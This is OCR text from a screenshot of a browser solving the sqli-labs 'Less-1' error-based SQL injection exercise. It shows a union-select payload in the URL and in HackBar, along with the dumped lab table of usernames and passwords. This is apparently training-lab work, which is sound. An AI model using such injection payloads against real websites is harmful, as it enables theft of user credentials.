 Less-1 **Error Based- String**
45.32.113.109:12042/Less-1/?id=-1' union select 1,2,group_concat(id,0x3a,username,0x3a,password)from users--+
2
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:1:Dumb:Dumb,2:Angelina:I-kill-
you,3:Dummy:p@ssword,4:secure:crappy,5:stupid:stupidity,6:superman:genious,7:batman:mob!le,8:admin:admin,9:admin1:admin1,10:admin2:admin2,11:admin3:admin
SQLI DUMB SERIES-1
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:12042/Less-1/
?id=-1' union select 1,2,group_concat(id,0x3a,username,0x3a,password)from users--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1